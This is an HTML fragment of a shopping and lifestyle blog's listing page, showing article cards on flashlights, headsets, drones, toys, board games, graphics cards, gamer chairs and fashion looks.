			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Tactical flashlight - a favorite of adventurers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Discover the 5 best and how to choose yours!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Tactical flashlight - a favorite of adventurers&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=Tactical flashlight - a favorite of adventurers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4721">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110012053460180000000000000_fonesdeouvido.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Bluetooth Headsets: What to Consider Before Buying Them</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Know the available models and their advantages</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bluetooth Headsets: What to Consider Before Buying Them&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=Bluetooth Headsets: What to Consider Before Buying Them" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4344">
		
		<a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108302313410306000000000000_melhor-drone-2.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">Have you ever thought about having a drone?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">Everything you need to know before buying one!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Have you ever thought about having a drone?&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=Have you ever thought about having a drone?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Toys</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5281">
		
		<a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111182342420264000000000000_capahomemaranha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Spider-Man's 5 Coolest Toys</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Lots of fun with this beloved character from Marvel!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Spider-Man's 5 Coolest Toys&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=Spider-Man's 5 Coolest Toys" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4631">
		
		<a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109272147210620000000000000_brincadeiras.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Gift tips and games for a fun children's day!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Believe! Your children will have an unforgettable day!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Gift tips and games for a fun children's day!&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=Gift tips and games for a fun children's day!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4570">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109172234070681000000000000_jogosdetabuleiro.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Discover the benefits of board games</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Good for your brain and heart!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the benefits of board games&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=Discover the benefits of board games" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3534">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106182233500654000000000000_LEGO-braille-bricks.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">The importance of toys that promote social inclusion</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">More visibility, for a better world!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The importance of toys that promote social inclusion&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=The importance of toys that promote social inclusion" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Games</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3519">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106161618340134000000000000_Banner_Post_Graphicard.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">The best graphics cards of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">We show you the best graphics cards of this 2021, so that your choice is easier.</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The best graphics cards of 2021&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=The best graphics cards of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3458">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106142336410363000000000000_razer-iskur-cadeira-gamer.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">How to choose your Gamer Chair</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">Get the best performance in comfort!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to choose your Gamer Chair&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=How to choose your Gamer Chair" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3413">
		
		<a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106111438070602000000000000_kingston-portada-post.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Kingston A400 SSD</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Speed up your computer with Kingston A400 SSDs</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Kingston A400 SSD&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=Kingston A400 SSD" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3157">
		
		<a href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105242023000551000000000000_asassins-creed-valhalla-post_ubisoft.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">These are the best Ubisoft sagas</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">A review of the best Ubisoft sagas that you cannot miss</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=These are the best Ubisoft sagas&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=These are the best Ubisoft sagas" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
						
					</div>
				</div>
			</posts-category>
		
		
	
			</div>
			<!-- END POSTS CATEGORY -->
			
			<!-- BEGIN RELATED POSTS -->
			<div class="post-posts-seetoo">
			





	
		
			
			
				
				
					<div class="container">
						<div class="row">
							<div class="col-12">
								<h1 class="pt-2em pb-1em ">See more</h1>
							</div>
						</div>
					</div>
				
			
			
			<posts class="" id="">
				<div class="container">
					
						<div class="row">
						
							
							
							
								
							
							
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5852">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201121433040636000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-19</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">4 neutral looks to bet on</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 neutral looks to bet on&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=4 neutral looks to bet on" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5838">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111947580952000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-17</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">5 outfit ideas for you to rock the beach this summer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 outfit ideas for you to rock the beach this summer&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=5 outfit ideas for you to rock the beach this summer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5824">
		
		<a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111921470046000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-13</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">3 trends that promise to come back with everything</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
